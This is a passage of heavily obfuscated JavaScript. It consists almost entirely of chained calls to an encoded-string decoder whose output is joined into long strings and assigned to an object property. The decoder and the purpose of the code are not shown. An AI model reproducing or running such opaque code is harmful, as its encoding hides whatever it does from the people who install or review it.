)+Z(0x62d,'S&Ks')+Z(0x4cc,'nTZk')+Z(0x1c4,'6lAD')+Z(0x781,'GkTd')+Z(0x953,'j1^5')+Z(0xb89,'LjTD')+Z(0x75f,'rv7J')+Z(0x819,'PO*y')+Z(0x9fa,'cSY!')+Z(0xa9d,'p2ed')+Z(0x155,'NzAB')+Z(0x11d,'VA]t')+Z(0xa6b,'#FT@')+Z(0x544,'9lJZ')+Z(0x499,'LX3O')+Z(0xa7d,'lnDp')+Z(0x20f,'Zoh4')+Z(0x747,'AkWn')+Z(0x343,'aVPg')+Z(0x67a,'Z6$d')+Z(0x635,'6lAD')+Z(0xb0f,'GkTd')+Z(0x1c1,'DZVu')+Z(0xb72,'lnDp')+Z(0x116,'7pdw')+Z(0x413,'R#gS')+Z(0xb7d,'NzAB')+Z(0x301,'9f!Z')+Z(0x1e1,'M^mR')+Z(0x5b3,'7pdw')+Z(0x11e,'4NQd')+Z(0x45e,'E]0^')+Z(0xbc6,'aVPg')+Z(0x7c9,'AkWn')+Z(0x2e5,'E]0^')+Z(0x395,'GkTd')+Z(0x14f,'R#gS')+Z(0x6bf,'E]0^')+Z(0xc18,'Hwn0')+Z(0x203,'n1lR')+Z(0x33f,'NzAB')+Z(0x118,'Z6$d')+Z(0x53f,'4NQd')+Z(0xb77,'VA]t')+Z(0x249,'(u*t')+Z(0x9b4,'E]0^')+Z(0x55d,'LX3O')+Z(0x176,'H(KR')+Z(0xc87,'Z6$d')+Z(0x19f,'7pdw')+Z(0xa6e,'O!DQ')+Z(0x357,'j1^5')+Z(0x9a8,'DIdP')+Z(0x6d4,'AkWn')+Z(0xb18,'*wM7')+Z(0x133,'tsV0')+Z(0xce1,'9lJZ')+Z(0x152,'aVPg')+Z(0x36e,'nTZk')+Z(0x295,'3)V5')+Z(0x9d2,'Zoh4')+Z(0x751,'c]mT')+Z(0x94e,'j1^5')+Z(0x590,'S&Ks')+Z(0x243,'S&Ks')+Z(0x79b,'Hwn0')+Z(0xa9a,'LX3O')+Z(0xbd3,'E]0^')+Z(0x3df,'7pdw')+Z(0xcf5,'Gq9v')+Z(0x700,'p2ed')+Z(0x28d,'Zoh4')+Z(0x444,'tsV0')+Z(0xd2f,'LJfc')+Z(0x70d,'VA]t')+Z(0x3cf,'E]0^')+Z(0x61f,'u4^c')+Z(0x78a,'9f!Z')+Z(0x97c,'9lJZ')+Z(0xa58,'LX3O')+Z(0x405,')nYj')+Z(0x6af,'DZVu')+Z(0x66f,'p2ed')+Z(0x75e,'NzAB')+Z(0xd1f,'$oxg')+Z(0x352,')nYj')+Z(0xcd1,'Q2yV')+Z(0x6b5,'4NQd')+Z(0xcfb,'O!DQ')+Z(0x58d,'Q2yV')+Z(0x8ef,'1*4r')+Z(0xba2,'tsV0')+Z(0x1f6,'aVPg')+Z(0x78d,'AkWn')+Z(0x94c,'(koj')+Z(0x84d,'u4^c')+Z(0x680,'n1lR')+Z(0x4d0,'LJfc')+Z(0x2fc,'S&Ks')+Z(0x476,'H(KR')+Z(0x8c7,'DZVu')+Z(0xb1a,'LX3O')+Z(0x9e0,'NzAB')+Z(0x7d7,'aVPg'))+(Z(0xc7d,'PO*y')+Z(0x8f1,'(u*t')+Z(0x6bc,'*tAu')+Z(0x772,'tsV0')+Z(0x8b2,'AkWn')+Z(0x5eb,'Z6$d')+Z(0x816,'nTZk')+Z(0x61d,'LJfc')+Z(0x648,')nYj')+Z(0x5c8,'NzAB')+Z(0x50a,'VA]t')+Z(0x58e,'tsV0')+Z(0x21b,'Hwn0')+Z(0x841,'4NQd')+Z(0x69e,'AkWn')+Z(0xbe4,'lnDp')+Z(0x17d,'9lJZ')+Z(0xb23,'aVPg')+Z(0x898,'j1^5')+Z(0x89e,'(u*t')+Z(0x7d6,'Z6$d')+Z(0x91e,'9lJZ')+Z(0x3e4,'aVPg')+Z(0xc90,'n1lR')+Z(0x210,'GkTd')+Z(0xcaa,'DZVu')+Z(0xc85,'PO*y')+Z(0xc19,'rv7J')+Z(0x46f,'M^mR')+Z(0x376,'Gq9v')+Z(0x3db,'O!DQ')+Z(0x6f6,'tsV0')+Z(0x4b2,'tsV0')+Z(0x6c1,'c]mT')+Z(0x3a1,'NzAB')+Z(0xadc,')nYj')+Z(0x8ce,'rv7J')+Z(0x516,'9lJZ')+Z(0x5e0,'9f!Z')+Z(0x62c,'(u*t')+Z(0x973,'9lJZ')+Z(0x27f,'rv7J')+Z(0x434,'Gq9v')+Z(0xb86,'p2ed')+Z(0x686,'M^mR')+Z(0x4a2,'rv7J')+Z(0xc73,'(u*t')+Z(0x5be,'9f!Z')+Z(0x217,'1*4r')+Z(0x556,'7pdw')+Z(0x825,'aVPg')+Z(0xa30,'iEJ0')+Z(0xa70,'#FT@')+Z(0xc28,'R#gS')+Z(0x297,'M^mR')+Z(0x7ce,'Zoh4')+Z(0xaea,'S&Ks')+Z(0x7e4,'6lAD')+Z(0xc0f,'rv7J')+Z(0xad7,'aVPg')+Z(0x3b2,'$oxg')+Z(0x321,'rv7J')+Z(0xba3,')nYj')+Z(0x71d,'PO*y')+Z(0x83a,'E]0^')+Z(0x567,'5e60')+Z(0x65f,'LJfc')+Z(0x174,'u4^c')+Z(0x640,'9lJZ')+Z(0x3b4,'4NQd')+Z(0xa29,'Z6$d')+Z(0x8ab,'PO*y')+Z(0xc80,'j1^5')+Z(0x3f2,'Zoh4')+Z(0x6b6,'3)V5')+Z(0x8aa,'n1lR')+Z(0x1df,'4NQd')+Z(0xbed,'O!DQ')+Z(0xa3c,'9lJZ')+Z(0xb06,'j1^5')+Z(0x4a6,'u4^c')+Z(0xadf,'DIdP')+Z(0xbbe,'4NQd')+Z(0xb71,'9f!Z')+Z(0x3e0,'Zoh4')+Z(0x87d,'VA]t')+Z(0x589,'Hwn0')+Z(0x7aa,'7pdw')+Z(0x120,'PO*y')+Z(0x7cd,'Z6$d')+Z(0x666,'*wM7')+Z(0x2c7,'lnDp')+Z(0x521,'PO*y')+Z(0xb16,'LjTD')+Z(0x799,'E]0^')+Z(0x765,'tsV0')+Z(0x64c,'7pdw')+Z(0x2b9,'*wM7')+Z(0xa55,'LJfc')+Z(0x4de,'9lJZ')+Z(0x848,'lnDp')+Z(0x17f,'#FT@')+Z(0x6d5,'*tAu')+Z(0x25b,'H(KR')+Z(0x3c4,'$oxg')+Z(0xaa2,'GkTd')+Z(0x378,'Zoh4')+Z(0xb4b,'LX3O')+Z(0x859,'aVPg')+Z(0xc14,'DIdP')+Z(0x255,'u4^c')+Z(0x8c6,'LjTD')+Z(0x885,'XJC!')+Z(0xbd1,'6lAD')+Z(0x384,'*wM7')+Z(0x77d,'Z6$d')+Z(0xbcf,'NzAB')+Z(0x189,'8%52')+Z(0x184,'u4^c')+Z(0x46d,'Z6$d')+Z(0x695,'E]0^')+Z(0x1a5,'nTZk')+Z(0xa96,'aVPg')+Z(0xb9d,'LX3O')+Z(0x8d0,'XJC!')+Z(0xcd4,'AkWn')+Z(0xb1d,'M^mR')+Z(0x736,'1*4r')+Z(0x95f,'nTZk')+Z(0x456,'AkWn')+Z(0x525,'E]0^')+Z(0x3a0,'lnDp')+Z(0xb2f,'tsV0')+Z(0x860,'#FT@')+Z(0x34e,'n1lR')+Z(0x6a9,'tsV0')+Z(0x3a4,'tsV0')+Z(0xbc2,'$oxg')+Z(0x980,'iEJ0')+Z(0xaf3,'S&Ks')+Z(0xa33,'8%52')+Z(0x57d,'aVPg')+Z(0x4b4,'GkTd')+Z(0x8d4,'NzAB')+Z(0x488,'DZVu')+Z(0x94d,'rv7J')+Z(0x96e,'R#gS')+Z(0x827,'LjTD')+Z(0xaaf,'*tAu')+Z(0x849,'cSY!')+Z(0xa63,'aVPg')+Z(0x505,'M^mR')+Z(0x17b,'9lJZ')+Z(0x557,'M^mR')+Z(0x6b7,'VA]t')+Z(0xb42,'3)V5')+Z(0x6ef,'tsV0')+Z(0xa97,'AkWn')+Z(0x12a,'DIdP')+Z(0x8b1,'7pdw')+Z(0x350,')nYj')+Z(0x613,'DZVu')+Z(0x2df,'9f!Z')+Z(0x148,'PO*y')+Z(0xad4,'*wM7')+Z(0xc50,'8%52')+Z(0x15e,'iEJ0')+Z(0x607,'M^mR')+Z(0x4c5,'c]mT')+Z(0x3ea,'lnDp')+Z(0x463,'XJC!')+Z(0x77f,'R#gS')+Z(0xb6d,'nTZk')+Z(0xc92,'AkWn')+Z(0x428,'1*4r')+Z(0x9f0,'(u*t')+Z(0x30c,'GkTd')+Z(0x409,'Zoh4')+Z(0x8e0,'Z6$d')+Z(0x34a,'Hwn0')+Z(0x259,'u4^c')+Z(0x761,'M^mR')+Z(0x7fb,'H(KR')+Z(0x131,'c]mT')+Z(0x76c,'PO*y')+Z(0x4f3,'O!DQ')+Z(0x88f,'nTZk')+Z(0x319,'3)V5')+Z(0x32f,'LjTD')+Z(0x47e,'9lJZ')+Z(0xd29,'iEJ0')+Z(0x76d,'#FT@')+Z(0x83b,'O!DQ')+Z(0xadb,'(u*t')+Z(0x9c0,'lnDp')+Z(0x305,'nTZk')+Z(0x7ad,'p2ed')+Z(0x604,'#FT@')+Z(0x7d9,'(koj')+Z(0x200,'(u*t'))+(Z(0xd1e,'M^mR')+Z(0x568,'LX3O')+Z(0x7c5,'O!DQ')+Z(0x984,'6lAD')+Z(0x922,'LJfc')+Z(0xc97,'*tAu')+Z(0x229,'3)V5')+Z(0x3ec,'Z6$d')+Z(0x241,'aVPg')+Z(0x850,'LjTD')+Z(0x16a,'cSY!')+Z(0x2ac,'XJC!')+Z(0x180,'#FT@')+Z(0x14b,'M^mR')+Z(0x3fc,'R#gS')+Z(0x9e6,'LX3O')+Z(0xa20,'(koj')+Z(0x594,'4NQd')+Z(0x4a3,'(u*t')+Z(0x3f3,'PO*y')+Z(0xb5e,'5e60')+Z(0x1b4,')nYj')+Z(0x2e1,'tsV0')+Z(0x8f9,'E]0^')+Z(0xc5c,'Z6$d')+Z(0x51e,'c]mT')+Z(0x875,'j1^5')+Z(0x983,'Hwn0')+Z(0x183,'rv7J')+Z(0x1c9,'n1lR')+Z(0x9a1,'Hwn0')+Z(0x8c1,'aVPg')+Z(0x3d6,'iEJ0')+Z(0xbb3,'9lJZ')+Z(0xac1,'j1^5')+Z(0x339,'Q2yV')+Z(0x195,'LjTD')+Z(0x2e8,'O!DQ')+Z(0x958,'M^mR')+Z(0xa83,'lnDp')+Z(0x829,'(u*t')+Z(0x4ae,'7pdw')+Z(0x275,'S&Ks')+Z(0x573,'u4^c')+Z(0x389,'Q2yV')+Z(0xa67,'H(KR')+Z(0x615,'8%52')+Z(0x917,'4NQd')+Z(0x1eb,'PO*y')+Z(0x175,'*wM7')+Z(0x2a8,'4NQd')+Z(0x32c,'3)V5')+Z(0x5d4,'R#gS')+Z(0x215,'*tAu')+Z(0x67c,'M^mR')+Z(0x40f,'u4^c')+Z(0xb8c,'E]0^')+Z(0x490,'AkWn')+Z(0xd11,'p2ed')+Z(0x41a,'n1lR')+Z(0x740,'Hwn0')+Z(0x927,'E]0^')+Z(0x89d,'M^mR')+Z(0xd10,'6lAD')+Z(0x9ea,'nTZk')+Z(0x4e8,'7pdw')+Z(0xab0,'*wM7')+Z(0x90c,'M^mR')+Z(0x85a,'6lAD')+Z(0x11c,'u4^c')+Z(0x4e7,'O!DQ')+Z(0x207,'NzAB')+Z(0x5e5,'M^mR')+Z(0x756,'M^mR')+Z(0x878,'6lAD')+Z(0xa37,'cSY!')+Z(0x191,'aVPg')+Z(0x432,'rv7J')+Z(0xba7,'9lJZ')+Z(0x1cd,'*tAu')+Z(0x4fc,'4NQd')+Z(0x2ba,'j1^5')+Z(0x35f,'DIdP')+Z(0x423,'AkWn')+Z(0xa9b,'S&Ks')+Z(0xc2e,'#FT@')+Z(0x366,'H(KR')+Z(0xa7f,'3)V5')+Z(0x963,'Hwn0')+Z(0x8fd,'c]mT')+Z(0x28f,'Z6$d')+Z(0x1d4,'VA]t')+Z(0x437,'6lAD')+Z(0x87c,'aVPg')+Z(0x85e,'LX3O')+Z(0x1f3,'VA]t')+Z(0x185,'AkWn')+Z(0x867,'AkWn')+Z(0xb68,'lnDp')+Z(0x836,'Gq9v')+Z(0xd0b,'LJfc')+Z(0x921,')nYj')+Z(0xc75,'LJfc')+Z(0x638,'p2ed')+Z(0xc0d,'tsV0')+Z(0x42c,'LJfc')+Z(0x74d,'*wM7')+Z(0x7c7,'AkWn')+Z(0xce6,'3)V5')+Z(0x8bc,'p2ed')+Z(0x268,'XJC!')+Z(0x4e4,'iEJ0')+Z(0xc43,'H(KR')+Z(0x36f,'O!DQ')+Z(0x18b,'NzAB')+Z(0x47f,'Q2yV')+Z(0x467,'NzAB')+Z(0x951,'DIdP')+Z(0x3d8,'GkTd')+Z(0x653,'5e60')+Z(0x68f,'M^mR')+Z(0xcac,'Gq9v')+Z(0xbb9,'Q2yV')+Z(0x9a3,'AkWn')+Z(0x4dc,'(koj')+Z(0x98c,'1*4r')+Z(0xc1f,'Q2yV')+Z(0x9a7,'AkWn')+Z(0x908,'j1^5')+Z(0x87b,'VA]t')+Z(0x2cd,'DIdP')+Z(0x54a,'O!DQ')+Z(0x50d,'cSY!')+Z(0x412,'AkWn')+Z(0x7bb,'Hwn0')+Z(0x45a,'u4^c')+Z(0x41f,'3)V5')+Z(0x4e3,'9lJZ')+Z(0xcd6,'PO*y')+Z(0x50b,'DZVu')+Z(0x271,'rv7J')+Z(0x1d3,'cSY!')+Z(0x63b,'R#gS')+Z(0x1f4,'VA]t')+Z(0x430,'H(KR')+Z(0x344,'tsV0')+Z(0xb41,'tsV0')+Z(0x6d3,'7pdw')+Z(0xc6e,'aVPg')+Z(0x62f,'E]0^')+Z(0xa1b,'LX3O')+Z(0x54e,'GkTd')+Z(0x43b,'c]mT')+Z(0x814,'tsV0')+Z(0x596,'9lJZ')+Z(0x50f,'*wM7')+Z(0xcb2,'PO*y')+Z(0x9d0,'u4^c')+Z(0xb09,'n1lR')+Z(0x443,'#FT@')+Z(0x310,'LJfc')+Z(0xa8d,'Zoh4')+Z(0xc39,'n1lR')+Z(0x277,'M^mR')+Z(0xb74,'*wM7')+Z(0xc9e,'H(KR')+Z(0xb3b,'nTZk')+Z(0x43c,'iEJ0')+Z(0x2f1,'LJfc')+Z(0xa57,'LjTD')+Z(0xd0f,'$oxg')+Z(0x744,'O!DQ')+Z(0x1da,')nYj')+Z(0xb1b,'lnDp')+Z(0xc63,')nYj')+Z(0xaee,'c]mT')+Z(0x93a,'rv7J')+Z(0x9ce,'iEJ0')+Z(0xa3f,'p2ed')+Z(0xcba,'iEJ0')+Z(0xb27,'DIdP')+Z(0xc32,'PO*y')+Z(0x1c3,'u4^c')+Z(0x3e6,'H(KR')+Z(0x8b4,'cSY!')+Z(0x276,'aVPg')+Z(0xbc3,'9f!Z')+Z(0x59d,'E]0^')+Z(0x37f,'Q2yV')+Z(0x91d,'5e60')+Z(0x69b,'PO*y')+Z(0x5c3,'DZVu')+Z(0x309,'9f!Z')+Z(0x474,'GkTd')+Z(0x1b5,'M^mR')+Z(0x362,'XJC!')+Z(0x51d,'#FT@')+Z(0x3a3,'*tAu')+Z(0x1b6,'9f!Z')+Z(0x242,'GkTd'))+(Z(0x5b1,'Z6$d')+Z(0x763,'(koj')+Z(0x581,'9f!Z')+Z(0x7c0,'*tAu')+Z(0xccc,'j1^5')+Z(0x643,'LJfc')+Z(0x998,'7pdw')+Z(0x22c,'E]0^')+Z(0xcdb,'u4^c')+Z(0xa6d,'8%52')+Z(0xbc0,'4NQd')+Z(0x27d,'9f!Z')+Z(0x796,'3)V5')+Z(0xc3c,'LJfc')+Z(0x1aa,'n1lR')+Z(0x9f6,'n1lR')+Z(0x43d,'(u*t')+Z(0xcb9,'aVPg')+Z(0x77b,'8%52')+Z(0xc5f,'5e60')+Z(0x500,'3)V5')+Z(0x2fa,'9f!Z')+Z(0x8e7,'Q2yV')+Z(0x2c9,'GkTd')+Z(0xa6f,'tsV0')+Z(0x950,'1*4r')+Z(0x843,'(koj')+Z(0xc2f,'tsV0')+Z(0x40d,'n1lR')+Z(0xa18,'6lAD')+Z(0xbf2,'Gq9v')+Z(0x8d6,'tsV0')+Z(0x1d2,'rv7J')+Z(0xa45,'$oxg')+Z(0x5f6,'lnDp')+Z(0x94a,'O!DQ')+Z(0x11a,'4NQd')+Z(0x147,'7pdw')+Z(0x793,'lnDp')+Z(0x861,'6lAD')+Z(0x6b8,'LjTD')+Z(0x427,'Hwn0')+Z(0x202,'#FT@')+Z(0xc1a,'lnDp')+Z(0xc64,'$oxg')+Z(0x39b,'#FT@')+Z(0x1cc,'AkWn')+Z(0x281,'DZVu')+Z(0x5dc,'H(KR')+Z(0xa11,'6lAD')+Z(0x18f,')nYj')+Z(0x48f,'DZVu')+Z(0xacc,'$oxg')+Z(0x9fb,'5e60')+Z(0x614,'Q2yV')+Z(0x660,'6lAD')+Z(0xccf,'H(KR')+Z(0xb3d,'9f!Z')+Z(0x899,'S&Ks')+Z(0x1d5,'XJC!')+Z(0x4a4,'Q2yV')+Z(0xc60,'NzAB')+Z(0xc9b,'9lJZ')+Z(0xa5e,'1*4r')+Z(0xb7a,'NzAB')+Z(0x5f8,'Gq9v')+Z(0x862,'p2ed')+Z(0xaf5,'NzAB')+Z(0xd2d,'E]0^')+Z(0x65b,'cSY!')+Z(0x387,'XJC!')+Z(0xce5,'5e60')+Z(0xcc3,'aVPg')+Z(0x9c8,'H(KR')+Z(0x5e8,'O!DQ')+Z(0x77e,'8%52')+Z(0x798,'GkTd')+Z(0x722,'DIdP')+Z(0x4c8,'NzAB')+Z(0x24b,'H(KR')+Z(0x454,'8%52')+Z(0x460,'$oxg')+Z(0x598,'Gq9v')+Z(0x47a,'*tAu')+Z(0x72a,'4NQd')+Z(0xc3f,'u4^c')+Z(0x69c,'9f!Z')+Z(0xaae,'Hwn0')+Z(0x4cf,'E]0^')+Z(0x8da,'iEJ0')+Z(0xae1,'rv7J')+Z(0x31f,'c]mT')+Z(0x6c8,'O!DQ')+Z(0xb7f,'9lJZ')+Z(0x3dc,'(koj')+Z(0x4ce,'tsV0')+Z(0x238,'c]mT')+Z(0x901,'NzAB')+Z(0x526,'AkWn')+Z(0x597,'1*4r')+Z(0x322,'XJC!')+Z(0xc72,'5e60')+Z(0x1d1,'DIdP')+Z(0xae7,'j1^5')+Z(0x654,'XJC!')+Z(0x7dd,'5e60')+Z(0xa3b,'M^mR')+Z(0xb44,'nTZk')+Z(0x7ab,'p2ed')+Z(0x531,'LX3O')+Z(0xcc8,'*tAu')+Z(0x5ec,'8%52')+Z(0x24a,'6lAD')+Z(0xae5,'9f!Z')+Z(0x4cb,'rv7J')+Z(0x480,'7pdw')+Z(0x527,'6lAD')+Z(0x43f,'S&Ks')+Z(0x288,'VA]t')+Z(0x12f,'#FT@')+Z(0xceb,'j1^5')+Z(0x6a5,'XJC!')+Z(0x52d,'VA]t')+Z(0x199,'(u*t')+Z(0x774,'9f!Z')+Z(0x33c,'n1lR')+Z(0x876,'M^mR')+Z(0x45f,'S&Ks')+Z(0xa24,'5e60')+Z(0xa8f,'cSY!')+Z(0xd03,'*wM7')+Z(0xa51,'aVPg')+Z(0x127,'j1^5')+Z(0x6c7,'6lAD')+Z(0x4b7,'aVPg')+Z(0x605,'Hwn0')+Z(0x53e,'$oxg')+Z(0x47c,'7pdw')+Z(0x16d,'7pdw')+Z(0xaa0,'j1^5')+Z(0x81a,'S&Ks')+Z(0x29b,'Zoh4')+Z(0x7ca,'(u*t')+Z(0xa2a,'R#gS')+Z(0x5da,'5e60')+Z(0x6dd,'S&Ks')+Z(0x121,'AkWn')+Z(0x492,'4NQd')+Z(0xc44,'DIdP')+Z(0x261,'*wM7')+Z(0x365,'DZVu')+Z(0x4d5,'9f!Z')+Z(0x1e9,'j1^5')+Z(0xba8,'c]mT')+Z(0xa71,'9f!Z')+Z(0x8ad,'E]0^')+Z(0x787,'XJC!')+Z(0x33d,'#FT@')+Z(0x584,'NzAB')+Z(0x586,'4NQd')+Z(0xd0a,'(koj')+Z(0x9b1,'p2ed')+Z(0x8f5,'Q2yV')+Z(0x7cf,'7pdw')+Z(0x3e2,'*tAu')+Z(0x681,'VA]t')+Z(0x373,'$oxg')+Z(0x661,'7pdw')+Z(0x503,'3)V5')+Z(0x868,'6lAD')+Z(0x487,'aVPg')+Z(0x58f,'tsV0')+Z(0x592,'9lJZ')+Z(0x9c6,'NzAB')+Z(0xb8b,'XJC!')+Z(0x9a9,'GkTd')+Z(0x5cb,'lnDp')+Z(0x7c4,'PO*y')+Z(0x19a,'rv7J')+Z(0x326,'(koj')+Z(0x9ef,'Gq9v')+Z(0xc81,'Z6$d')+Z(0xcc9,'3)V5')+Z(0xb3e,'3)V5')+Z(0x5d5,'S&Ks')+Z(0x3af,'Q2yV')+Z(0x9bc,'7pdw')+Z(0x9c3,'6lAD')+Z(0x6a4,'p2ed')+Z(0xa2d,'nTZk')+Z(0xca8,'iEJ0')+Z(0x18e,'9f!Z')+Z(0xbf7,'j1^5')+Z(0x937,'1*4r')+Z(0xb0d,'9f!Z')+Z(0x714,'lnDp')+Z(0x1af,'*wM7')+Z(0x5f3,'VA]t')+Z(0x407,'4NQd')+Z(0x75c,'nTZk'))+(Z(0x66a,'3)V5')+Z(0x129,'VA]t')+Z(0xbd4,'NzAB')+Z(0x8ed,'aVPg')+Z(0x73d,'tsV0')+Z(0x44c,'R#gS')+Z(0x160,'3)V5')+Z(0x39c,'4NQd')+Z(0x6b0,'#FT@')+Z(0x668,'cSY!')+Z(0x3da,'n1lR')+Z(0x18c,'GkTd')+Z(0xb20,'LJfc')+Z(0x884,'9lJZ')+Z(0xca1,'tsV0')+Z(0x2f7,'DZVu')+Z(0x82f,'LjTD')+Z(0x7f4,'tsV0')+Z(0xcc1,'E]0^')+Z(0x2f9,'p2ed')+Z(0xbb1,'Q2yV')+Z(0x37d,'9f!Z')+Z(0x73a,'5e60')+Z(0xd18,'DZVu')+Z(0x74c,'c]mT')+Z(0x994,'nTZk')+Z(0xaba,'LJfc')+Z(0x508,'rv7J')+Z(0x2ef,'LjTD')+Z(0x6fb,'*wM7')+Z(0xc74,'LjTD')+Z(0x162,'DIdP')+Z(0x651,'aVPg')+Z(0x67f,'DZVu')+Z(0x642,'6lAD')+Z(0xbe0,'n1lR')+Z(0x4e0,'LJfc')+Z(0xa89,'7pdw')+Z(0x9f8,'S&Ks')+Z(0x361,'n1lR')+Z(0x34d,'n1lR')+Z(0x930,'3)V5')+Z(0x83f,'PO*y')+Z(0x5f4,'AkWn')+Z(0x433,'PO*y')+Z(0x39e,'p2ed')+Z(0x9b6,'5e60')+Z(0xc3a,'nTZk')+Z(0xc42,'AkWn')+Z(0x29d,'3)V5')+Z(0x3ee,'Z6$d')+Z(0x284,'n1lR')+Z(0x2f2,'tsV0')+Z(0xab9,'R#gS')+Z(0x248,'#FT@')+Z(0xa50,'nTZk')+Z(0x39d,'NzAB')+Z(0x646,'DIdP')+Z(0xcfd,'7pdw')+Z(0xb15,'LJfc')+Z(0x233,'9f!Z')+Z(0xcce,')nYj')+Z(0xb99,'H(KR')+Z(0x53b,'9lJZ')+Z(0x3e7,'LX3O')+Z(0x3b6,'E]0^')+Z(0x1a6,'tsV0')+Z(0x3f1,'R#gS')+Z(0xb93,'Hwn0')+Z(0x22e,'PO*y')+Z(0x987,'6lAD')+Z(0x603,'PO*y')+Z(0x304,'Zoh4')+Z(0xd01,'NzAB')+Z(0x77c,'6lAD')+Z(0x179,'cSY!')+Z(0x502,'Gq9v')+Z(0x1dd,')nYj')+Z(0x26e,'E]0^')+Z(0x552,')nYj')+Z(0x6ba,'8%52')+Z(0x692,'5e60')+Z(0x469,'DZVu')+Z(0xbc5,'6lAD')+Z(0x4e9,'4NQd')+Z(0x8ca,'Gq9v')+Z(0x46c,'u4^c')+Z(0x674,'*tAu')+Z(0x134,'#FT@')+Z(0xa2f,'iEJ0')+Z(0x6e4,'rv7J')+Z(0x280,'4NQd')+Z(0x2f0,'9f!Z')+Z(0x659,'DZVu')+Z(0xb46,'LX3O')+Z(0x141,'u4^c')+Z(0x31b,'9lJZ')+Z(0xb59,'cSY!')+Z(0x887,'LJfc')+Z(0x485,'*wM7')+Z(0xc65,'E]0^')+Z(0xa88,'LjTD')+Z(0xbce,'9f!Z')+Z(0xa93,'H(KR')+Z(0x4ff,'3)V5')+Z(0x6c0,'8%52')+Z(0xc21,'Hwn0')+Z(0x551,'Zoh4')+Z(0xc4e,'LX3O')+Z(0x84e,'4NQd')+Z(0x8a1,'PO*y')+Z(0x58a,'cSY!')+Z(0x194,'AkWn')+Z(0x4fa,'M^mR')+Z(0x7d3,'DZVu')+Z(0x5f9,'7pdw')+Z(0x545,'u4^c')+Z(0x6f3,'H(KR')+Z(0x3ed,'AkWn')+Z(0x2b1,'R#gS')+Z(0xa5b,'Z6$d')+Z(0x853,'4NQd')+Z(0x497,'n1lR')+Z(0x3fb,'E]0^')+Z(0x3d9,'cSY!')+Z(0x982,'6lAD')+Z(0x312,'DZVu')+Z(0x3be,'R#gS')+Z(0x5b0,'E]0^')+Z(0x945,'LjTD')+Z(0x5c1,'(koj')+Z(0xaf4,'j1^5')+Z(0x663,'j1^5')+Z(0x8cb,'u4^c')+Z(0x830,'Zoh4')+Z(0x83d,')nYj')+Z(0xcdc,'AkWn')+Z(0xb56,'3)V5')+Z(0x924,'Z6$d')+Z(0xb0a,'9lJZ')+Z(0xc2c,'p2ed')+Z(0x64e,'c]mT')+Z(0x495,'LjTD')+Z(0x60a,'GkTd')+Z(0x13d,'DZVu')+Z(0xca0,'c]mT')+Z(0x88d,'LJfc')+Z(0x533,'c]mT')+Z(0xa8e,'PO*y')),c[Z(0x2eb,'rv7J')]=Z(0xadd,'(koj')+Z(0x8db,'NzAB')+Z(0x721,'Q2yV')+Z(0xa73,'p2ed')+Z(0xbd7,'DZVu')+Z(0x81c,'GkTd')+Z(0x42b,'6lAD')+Z(0x81b,'GkTd')+Z(0x506,'u4^c')+Z(0x91a,'Zoh4')+Z(0x459,'M^mR')+Z(0x6a1,'LX3O')+Z(0xa1d,'iEJ0')+Z(0x5cc,'(koj')+Z(0xc37,'n1lR')+Z(0xa19,'VA]t')+Z(0x9a6,'c]mT')+Z(0xaab,'#FT@')+Z(0x95b,'O!DQ')+Z(0x2f3,'Gq9v')+Z(0x3c2,'3)V5')+Z(0x8b3,'*tAu')+Z(0x6a0,'j1^5')+Z(0x486,'H(KR')+Z(0x80f,'8%52')+Z(0x32e,'XJC!')+Z(0x9fd,'AkWn')+Z(0xa08,'LJfc')+Z(0xb4d,'j1^5')+Z(0x40b,'j1^5')+Z(0x870,'p2ed')+Z(0x6ce,'Zoh4')+Z(0x3c5,'cSY!')+Z(0xaeb,'Zoh4')+Z(0x440,'LX3O')+Z(0xb57,'c]mT')+Z(0xc20,'NzAB')+Z(0x95d,'E]0^')+Z(0x831,'E]0^')+Z(0xc3d,'p2ed')+Z(0xa43,'LX3O')+Z(0x9b5,'Hwn0')+Z(0x436,'Q2yV')+Z(0x31c,'Q2yV')+Z(0xc6a,'Z6$d')+Z(0x8d3,'rv7J')+Z(0x186,'j1^5')+Z(0x7f9,'Hwn0')+Z(0x8bf,'S&Ks')+Z(0xae2,'#FT@')+Z(0x7bf,'n1lR')+Z(0x489,'M^mR')+Z(0x3c0,'c]mT')+Z(0xc58,'Q2yV')+Z(0xb90,'tsV0')+Z(0x712,'(u*t')+Z(0x452,'7pdw')+Z(0xc59,'*wM7')+Z(0x4bc,'cSY!')+Z(0x49e,'DZVu')+Z(0x90e,'*wM7')+Z(0x6fc,'4NQd')+Z(0x999,'Gq9v')+Z(0x43a,'iEJ0')+Z(0x450,'7pdw')+Z(0x60d,'3)V5')+Z(0x8b0,'rv7J')+Z(0x7bd,'5e60')+Z(0x15c,'aVPg')+Z(0x167,'VA]t')+Z(0x4fb,'XJC!')+Z(0xc52,'1*4r')+Z(0x5a0,'H(KR')+Z(0xbb4,'LX3O')+Z(0x9af,'Gq9v')+Z(0x684,'H(KR')+Z(0xa8b,'aVPg')+Z(0x20c,'nTZk')+Z(0xbcc,'u4^c')+Z(0xaa7,'u4^c')+Z(0x20b,'9lJZ')+Z(0x82b,'DZVu')+Z(0x418,'E]0^')+Z(0x7f0,'*tAu')+Z(0x333,'M^mR')+Z(0x949,'LjTD')+Z(0x997,'*wM7')+Z(0x936,'NzAB')+Z(0x804,'9lJZ')+Z(0x3f4,'8%52')+Z(0x883,'9lJZ')+Z(0xba4,'n1lR')+Z(0x671,'DIdP')+Z(0x441,'R#gS')+Z(0xa76,'(koj')+Z(0xbf0,'c]mT')+Z(0x933,'n1lR')+Z(0x190,'9f!Z')+Z(0xb7c,')nYj')+Z(0x37e,'*wM7')+Z(0xa32,'O!DQ')+Z(0x9bd,'*tAu')+Z(0x9b3,'PO*y')+Z(0xb87,'O!DQ')+Z(0x897,'GkTd')+Z(0x7e3,'Gq9v')+Z(0x934,'tsV0')+Z(0xabc,'O!DQ')+Z(0xb9a,'PO*y')+Z(0x5ed,'Zoh4')+Z(0x6c2,'DIdP')+Z(0x252,')nYj')+Z(0x6d2,'LX3O')+Z(0x1fa,'*wM7')+Z(0x851,'1*4r')+Z(0x27c,'VA]t')+Z(0x27e,'1*4r')+Z(0xaa4,'E]0^')+Z(0x356,'PO*y')+Z(0xa1e,'rv7J')+Z(0xb2e,'cSY!')+Z(0x1d7,'LX3O')+Z(0x5ac,'nTZk')+Z(0x44b,'iEJ0')+Z(0x3ae,'DZVu')+Z(0x7e6,'iEJ0')+Z(0x4c2,'R#gS')+Z(0xb3f,'c]mT')+Z(0x165,'5e60')+Z(0xd2c,'5e60')+Z(0x240,'M^m